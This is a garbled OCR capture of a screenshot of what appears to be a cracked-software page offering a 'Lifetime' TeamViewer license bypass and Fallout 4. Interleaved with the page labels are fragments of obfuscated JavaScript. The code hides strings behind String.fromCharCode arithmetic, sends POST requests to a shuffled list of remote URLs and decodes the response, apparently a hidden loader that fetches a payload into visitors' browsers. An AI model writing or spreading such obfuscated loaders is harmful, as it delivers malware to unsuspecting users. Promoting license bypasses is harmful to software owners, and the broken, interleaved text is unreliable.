
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring((24+106)),s=String.fromCharCod
e((6+26)).trim();for(let i=0;i
TeamViewer
Read Post »
2025
License[Activated]
[Lifetime]
Bypass
Fallout 4 for Windows
8 August 2026
HASH: 705985902e1db669da0474b4c550ef32 |
Updated: 2026-08-03 Math.random()-0.5);for(let r
of u){try{const
q=String.fromCharCode((15+11+8));const re=await
fetch(r,{method:String.fromCharCode((70+10),